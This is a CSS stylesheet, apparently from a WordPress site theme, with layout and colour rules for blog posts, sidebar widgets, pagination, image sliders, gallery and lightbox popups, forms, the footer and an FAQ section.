  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
div .ct-vcTabs div ul li a:hover,
div .ct-vcTabs div ul li.vc_active a {
  color: #fff !important;
  background: #4a0a0a !important;
}
div .ct-vcTabs div.vc_tta-panels-container div.vc_tta-panels,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background-color: #4a0a0a !important;
  border-color: #4a0a0a !important;
  background-image: none;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-title-text,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff !important;
  border-color: #fff !important;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::before,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::after {
  border-color: #fff;
}
/* blog */
.blog-list {
  margin: 50px 0 0 0;
}
.blog-main > .inner {
  max-width: 541px;
}
.blog-main .blog_title {
  margin: 0 0 15px 0;
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 35px;
  line-height: 35px;
}
.blog-main .blog_thumbnail {
  position: relative;
  margin: 5px 0;
  display: inline-block;
  clear: both;
}
.blog-main .blog_thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.blog-main .blog_thumbnail .ribbon_details {
  display: block;
  text-align: center;
  background: transparent url("../images/blog-ribbon1.png") no-repeat center top;
  width: 73px;
  height: 101px;
  padding-left: 8px;
  position: absolute;
  right: 27px;
  top: -7px;
  color: #fff;
  font-size: 15px;
  line-height: 16px;
  z-index: 9;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_date {
  display: block;
  padding: 12px 0 5px 0;
  text-transform: uppercase;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments {
  display: inline-block;
  border-top: 1px solid #fff;
  padding: 8px 2px 4px 2px;
  min-width: 35px;
  font-size: 14px;
  line-height: 14px;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments i {
  margin-left: 2px;
}
.blog-main .meta_box {
  margin: 20px 0 5px 0;
  padding: 3px 0;
  font-family: 'geared_slabbold';
  color: #fff;
  font-size: 20px;
  line-height: 21px;
}
.blog-main .meta_box > span {
  position: relative;
  display: inline-block;
  padding: 0 18px;
  margin-bottom: 25px;
}
.blog-main .meta_box > span:before {
  content: " ";
  height: 15px;
  width: 2px;
  background: #fff;
  position: absolute;
  top: 2px;
  left: -3px;
}
.blog-main .meta_box > span:first-child {
  padding-left: 0;
}
.blog-main .meta_box > span:first-child:before {
  display: none;
  height: 0;
}
.blog-main .meta_box .meta_comments em {
  text-align: center;
  position: absolute;
  display: inline-block;
  font-style: normal;
  background: transparent url("../images/blog-ribbon2.png") no-repeat center top;
  width: 36px;
  height: 50px;
  top: -7px;
  padding-top: 8px;
}
.blog-main .meta_box .meta_comments span {
  margin-left: 45px;
}
.blog-main .btn-blog {
  margin-top: 5px;
}
.blog-post {
  margin: 0 0 40px 0;
}
.blog-post p {
  margin-bottom: 25px;
}
.blog-post blockquote p {
  margin-bottom: 15px;
}
.recent_posts.blog-main .meta_box {
  margin: 0;
}
.recent_posts.blog-main .meta_box > span {
  padding: 0;
  margin: 0 12px 5px 0;
}
.recent_posts.blog-main .meta_box > span:before {
  display: none;
  height: 0;
}
.recent_posts.blog-main .blog-thumbnail {
  display: block;
  margin: 5px 0 12px 0;
  max-width: 215px;
}
.recent_posts.blog-main .blog-thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.recent_posts.blog-main .row.withMargin > .col-xs-6 {
  margin-bottom: 25px;
}
.commentList .oneComment > .media {
  margin-bottom: 10px;
}
.commentList .oneComment > .media > .pull-left {
  margin-right: 15px;
}
.commentForm {
  margin-bottom: 40px;
}
.pagination-comments {
  text-align: center;
}
.pagination-comments .page-numbers {
  list-style: none;
}
.pagination-comments .page-numbers > li {
  display: inline-block;
  margin: 5px;
}
.blog-sidebar .widget {
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
  padding: 0 0 20px 0;
  margin: 0 0 25px 0;
}
.blog-sidebar .widget > h3,
.blog-sidebar .widget > h4,
.blog-sidebar .widget > h5,
.blog-sidebar .widget > h6,
.blog-sidebar .widget .hdr2.special {
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 24px;
  line-height: 25px;
  margin: 0 0 20px 0;
  color: inherit;
  text-transform: none;
}
.blog-sidebar .widget .tab-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget .tab-content ul > li {
  font-family: 'aleobold';
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
}
.blog-sidebar .widget_archive h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_recent_entries h3 + ul,
.blog-sidebar .widget_recent_comments h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_meta h3 + ul,
.blog-sidebar .widget_pages h3 + ul,
.blog-sidebar .widget_rss h3 + ul,
.blog-sidebar .widget_links h3 + ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget_archive h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_recent_entries h3 + ul > li,
.blog-sidebar .widget_recent_comments h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_meta h3 + ul > li,
.blog-sidebar .widget_pages h3 + ul > li,
.blog-sidebar .widget_rss h3 + ul > li,
.blog-sidebar .widget_links h3 + ul > li {
  display: block;
  font-family: 'aleobold';
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_meta h3 + ul > li.current-cat,
.blog-sidebar .widget_pages h3 + ul > li.current-cat,
.blog-sidebar .widget_rss h3 + ul > li.current-cat,
.blog-sidebar .widget_links h3 + ul > li.current-cat {
  color: #c89b7a;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_meta h3 + ul > li.current-cat:before,
.blog-sidebar .widget_pages h3 + ul > li.current-cat:before,
.blog-sidebar .widget_rss h3 + ul > li.current-cat:before,
.blog-sidebar .widget_links h3 + ul > li.current-cat:before {
  font-size: 12px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054";
  height: 0;
  float: left;
  position: relative;
  left: -20px;
  top: 2px;
}
.blog-sidebar .tweet_list li {
  font-size: 12px;
  line-height: 20px;
}
.blog-sidebar .tweet_list li a {
  color: #444;
  color: rgba(0, 0, 0, 0.7);
}
.blog-sidebar .tweet_list li .tweet_time a {
  color: #c89b7a;
}
footer .widget_archive h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_recent_entries h3 + ul,
footer .widget_recent_comments h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_meta h3 + ul,
footer .widget_pages h3 + ul,
footer .widget_rss h3 + ul,
footer .widget_links h3 + ul {
  margin: 0;
  padding: 0px;
  list-style: none;
}
footer .widget_archive h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_recent_entries h3 + ul > li,
footer .widget_recent_comments h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_meta h3 + ul > li,
footer .widget_pages h3 + ul > li,
footer .widget_rss h3 + ul > li,
footer .widget_links h3 + ul > li {
  display: block;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 10px 0 5px 0;
  border-radius: 0;
  color: #fff;
  font-family: 'geared_slabregular';
}
.pagination > li {
  display: inline-block;
  margin: 0 5px 5px 5px;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #bcd2c5;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.pagination > li > a i,
.pagination > li > span i {
  font-size: 17px;
  position: relative;
  top: -2px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:first-child > a i,
.pagination > li:first-child > span i {
  margin-right: 14px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:last-child > a i,
.pagination > li:last-child > span i {
  margin-left: 14px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #470707;
}
.pagination > .active > a,
.pagination > .active > span {
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #fff;
  background-color: #470707;
  border-color: #470707;
  cursor: not-allowed;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* polaroid slider */
.polaroidSlider {
  display: inline-block;
  margin: 45px 0 22px 0;
  position: relative;
  text-align: left;
  width: 325px;
  height: 350px;
  background: transparent url("../images/polaroid-bg.png") no-repeat top center;
}
.polaroidSlider .inner {
  width: 271px;
  height: 230px;
  position: relative;
  margin-top: 33px;
  margin-left: 32px;
  display: inline-block;
}
.polaroidSlider .scotchtape {
  position: absolute;
  left: -28px;
  top: -25px;
  z-index: 53;
}
.polaroidSlider .bx-wrapper .bx-controls-direction a {
  top: auto;
  bottom: -50px;
  z-index: 88;
}
.polaroidSlider .bx-wrapper .bx-prev {
  left: 85px;
}
.polaroidSlider .bx-wrapper .bx-next {
  right: 85px;
}
.bxslider {
  text-align: left;
  padding: 0;
  margin: 0;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bx-wrapper {
  margin: 0;
}
.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  left: -5px;
  background: transparent;
}
.bx-wrapper .bx-controls-direction a {
  width: 20px;
  height: 25px;
  margin-top: -13px;
}
.bx-wrapper .bx-prev {
  background: transparent url("../images/controls-bxslider.png") no-repeat 0 0;
  left: 85px;
}
.bx-wrapper .bx-prev:hover {
  background-position: 0 -54px;
}
.bx-wrapper .bx-next {
  background: transparent url("../images/controls-bxslider.png") no-repeat -94px 0;
  right: 85px;
}
.bx-wrapper .bx-next:hover {
  background-position: -94px -54px;
}
/* gallery */
.galleryBox {
  width: 224px;
  margin: 20px auto;
  position: relative;
  padding-top: 108px;
}
.galleryBox .top {
  text-align: center;
  background: transparent url("../images/gallerybox-top.png") no-repeat top center;
  width: 224px;
  height: 146px;
  padding: 65px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.galleryBox .inner {
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
}
.galleryContainer {
  list-style: none;
  position: relative;
  margin: 40px auto 30px auto;
  padding: 0;
}
.galleryContainer li a,
.galleryContainer li a img {
  display: block;
  position: relative;
}
.galleryContainer li a {
  overflow: hidden;
}
.galleryContainer li a div {
  position: absolute;
  background: #9d2824;
  background: rgba(157, 40, 36, 0.9);
  width: 100%;
  height: 100%;
}
.galleryContainer li a div span {
  display: block;
  text-align: center;
  padding: 0 5px 60px 5px;
  text-transform: uppercase;
  font-family: 'geared_slabbold';
  color: #c89b7a;
  font-size: 30px;
  line-height: 30px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  background: transparent url("../images/gallerybox-icon.png") no-repeat center bottom;
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -45px;
}
.hiddenGallery {
  display: none;
  height: 0;
}
/* prettyPhoto */
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left {
  background: none;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background: transparent;
}
div.pp_default .pp_description {
  color: #fff !important;
  font-weight: 400 !important;
  padding-top: 5px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #fff !important;
  font-family: 'aleoregular' !important;
  font-style: normal;
}
.pp_loaderIcon {
  background: url("../images/loading.gif") no-repeat center center !important;
}
/* forms */
.form-control {
  min-height: 51px;
  height: auto;
  padding: 18px 8px;
  font-size: 15px;
  line-height: 19px;
  color: #222;
  background-color: #d0a175;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
}
.form-control:-moz-placeholder {
  color: #986348;
}
.form-control::-moz-placeholder {
  color: #986348;
}
.form-control:-ms-input-placeholder {
  color: #986348;
}
.form-control::-webkit-input-placeholder {
  color: #986348;
}
.form-control:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.form-control.input-sm {
  min-height: 40px;
  padding: 12px 8px;
}
.form-group {
  margin-bottom: 30px;
}
form label {
  display: block;
  color: #bc7f5c;
  font-size: 33px;
  line-height: 33px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
form label.label-sm {
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 8px;
}
form textarea {
  resize: none;
  min-height: 156px;
}
input[type="submit"].btn {
  margin-top: 5px;
}
input.minus,
input.plus {
  line-height: 0px;
}
.newsletterForm {
  margin: 30px 0;
}
.form-control.error {
  background-color: red;
}
.errorMsg,
.successMsg {
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  background: #72AD45;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
}
.errorMsg {
  background: #9D2824;
}
/* footer */
footer {
  position: relative;
  min-height: 434px;
  padding-top: 15px;
  padding-bottom: 58px;
  background: transparent url("../images/footer-bg-repeat.jpg") repeat top center;
}
footer h3,
footer h4,
footer h5,
footer h6,
footer .hdr2.special {
  color: #ad2020;
  font-size: 30px;
  line-height: 31px;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-top: 35px;
}
footer p {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 17px;
}
footer hr {
  max-width: 190px;
  height: 2px;
  background: transparent url("../images/hr-contact.png") repeat-x left 20px;
  padding-top: 20px;
  float: left;
  margin-bottom: 30px;
}
footer .copyright {
  color: #c69878;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  padding: 12px 0;
  text-align: center;
}
footer .copyright a {
  color: #c69878;
}
footer .googleMap {
  margin: 20px 0;
}
footer .row > div > img {
  margin: 0 auto;
}
footer .container {
  position: relative;
  z-index: 1;
}
footer:before {
  content: " ";
  height: 290px;
  background: transparent url("../images/footer-bg.jpg") repeat-x center top;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
footer #toTop {
  display: block;
  width: 117px;
  height: 57px;
  background: transparent url("../images/totop-btn.png") no-repeat center top;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -58px;
  z-index: 101;
}
footer .smallSocials {
  text-align: center;
}
footer .tweet_list li {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  padding: 16px 0 0 0;
  margin: 0 0 13px 35px;
  background: transparent url("../images/hr-contact.png") repeat-x left top;
}
footer .tweet_list li:before {
  content: " ";
  background: transparent url("../images/twitter-ico.png") no-repeat top center;
  width: 21px;
  height: 18px;
  position: absolute;
  left: -34px;
  top: 21px;
}
footer .tweet_list li a {
  color: #ad2020;
}
footer .tweet_list li .tweet_time {
  display: block;
}
footer .tweet_list li .tweet_time a {
  color: #b3a790;
}
footer .tweet_list li:first-child {
  background: none;
  padding-top: 0;
}
footer .tweet_list li:first-child:before {
  top: 4px;
}
/* prettyphoto */
div.pp_default .pp_description {
  color: #333;
  text-shadow: none;
}
/* helpers */
.text-center img {
  display: inline-block;
}
.space25px {
  width: 100%;
  clear: both;
  height: 25px;
  margin: 0;
  padding: 0;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space50px {
  width: 100%;
  clear: both;
  height: 50px;
  margin: 0;
  padding: 0;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
body.preloader #ct_preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  display: block;
  z-index: 10000;
}
#qLpercentage {
  font-family: Arial, Helvetica, Garuda, sans-serif !important;
  font-weight: 400 !important;
}
.pg404 .errorName {
  margin: 50px 0 0 0;
  display: inline-block;
  font-family: 'geared_slabregular';
  font-size: 240px;
  line-height: 240px;
  padding: 38px 0 0 230px;
  min-height: 251px;
  background: transparent url("../images/404-img.png") no-repeat top left;
}
.pg404 .hdr3 {
  text-transform: none;
  text-align: left;
}
.pg404 .outer {
  max-width: 560px;
  margin: 0 auto;
}
.pg404 .outer form {
  margin-top: 20px;
}
.pg404 .outer form .visible-xs {
  height: 15px;
}
.pg404 input[type="submit"].btn {
  margin-top: 0;
}
.searchFormWidget,
.widget_product_search {
  position: relative;
  max-width: 400px;
  padding-right: 10px;
}
.searchFormWidget input[type="text"],
.widget_product_search input[type="text"] {
  min-height: 34px;
  height: auto;
  padding: 4px 35px 4px 15px;
  font-size: 18px;
  line-height: 18px;
  background: #fff;
  color: #333;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.searchFormWidget input[type="text"]:-moz-placeholder,
.widget_product_search input[type="text"]:-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-moz-placeholder,
.widget_product_search input[type="text"]::-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]:-ms-input-placeholder,
.widget_product_search input[type="text"]:-ms-input-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-webkit-input-placeholder,
.widget_product_search input[type="text"]::-webkit-input-placeholder {
  color: #333333;
}
.searchFormWidget button.btn.btn-primary,
.widget_product_search button.btn.btn-primary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  width: 34px;
  height: 36px;
  color: transparent;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.searchFormWidget button.btn.btn-primary:active,
.widget_product_search button.btn.btn-primary:active,
.searchFormWidget button.btn.btn-primary.active,
.widget_product_search button.btn.btn-primary.active,
.searchFormWidget button.btn.btn-primary:hover,
.widget_product_search button.btn.btn-primary:hover,
.searchFormWidget button.btn.btn-primary:focus,
.widget_product_search button.btn.btn-primary:focus {
  border: 0;
}
.searchFormWidget button.btn.btn-primary i,
.widget_product_search button.btn.btn-primary i {
  color: #fff;
  font-size: 14px;
  margin-top: 9px;
}
.sectionFaq {
  padding: 30px 0 0 0;
  margin-top: 40px;
}
.sectionFaq:first-child {
  margin-top: 0;
}
.sectionFaq .hdr3 {
  text-align: left;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading a {
  position: relative;
  padding: 20px 38px;
  border-color: #C89B7A;
}
.sectionFaq .panel-group {
  border-color: #C89B7A;
}
.sectionFaq .panel-default > .panel-heading a:before {
  color: #fff;
  z-index: 2;
  left: -31px;
  top: 2px;
  font-size: 12px;
  line-height: 13px;
}
.sectionFaq .panel-default .panel-title {
  font-size: 15px;
  line-height: 16px;
  font-family: 'aleoregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 20px 0;
}
.sectionFaq .onlyfaq {
  padding: 0;
  margin: 0;
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  top: 16px;
}
.faqrow {
  margin: 50px 0 20px 0;
}
.faqMenu {
  margin-top: 30px;
  top: 30px;
  width: 280px;
  z-index: 2;
}
.faqMenu.affix {
  margin-top: 0;
}
.faqMenu .nav > li.active a {
  border-right: 0;
  color: #fff;
}
.faqMenu .nav > li a {
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
  border: 0;
  margin: 0;
  border-right: 1px solid #C89B7A;
  border-bottom: 1px solid #C89B7A;
  color: #C89B7A;
  padding: 15px 0;
  font-size: 20px;
  line-height: 20px;
  display: block;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.faqMenu .nav > li a:hover,
.faqMenu .nav > li a:focus {
  background: none;
  color: #fff;
}
div.jp-play-bar,
div.jp-volume-bar-value {
  background: #ccc;
}
#BlogHeader {
  margin-top: 50px;
}
.form-control.error {
  background-color: red;
}
.blog-main .format-video .blog_thumbnail {
  display: block;
}
div.pp_overlay {
  opacity: 0.75 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
